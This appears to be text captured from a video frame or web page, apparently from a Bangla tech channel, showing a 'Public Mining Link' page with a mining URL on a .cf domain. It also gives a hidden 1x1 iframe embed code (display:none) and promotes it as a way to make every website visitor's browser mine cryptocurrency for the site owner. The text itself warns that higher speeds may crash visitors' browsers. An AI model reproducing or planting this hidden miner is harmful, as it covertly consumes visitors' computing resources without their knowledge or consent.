 TECHNOLOGY
BANGLA
0%
100%
41%
Public Mining Link
You can use the link below to easily mine on any device without having to log into your Timebucks account every time. Running this link will mine cash into your
TimeBucks account. You can send this link to anybody on the internet and it will mine into your account for you. By default, it will mine at 50% speed. You can control
the mining speed when you access the link.
http://regildshrend3.cf/mpublic.php?uid=215165255
iFrame Embed Code
If you run a website or blog, you can embed the following iframe code into the body tags of your site and anybody that visits your website will be mining for you. This
can be a great way to monetize your website without the need for ads, or to provide additional revenue without showing any ads. By default it will mine at 50%
speed, as setting this any higher may crash your visitors browsers and make it difficult for them to view your website. PLEASE NOTE! If you are using this iframe on
any URL which you are buying traffic to, you should check with the advertising network if they allow this because a lot of ad networks do not allow it and they may
ban your account for using it, so use it at your own risk!
<iframe id=ifRef src="http://regildshrend3.cf/mpublic.php?uid=215165255" width="1" height="1" frameborder="0" scrolling="no"
style="display:none;"></iframe>
Link are given below. Like l Share l Subscribe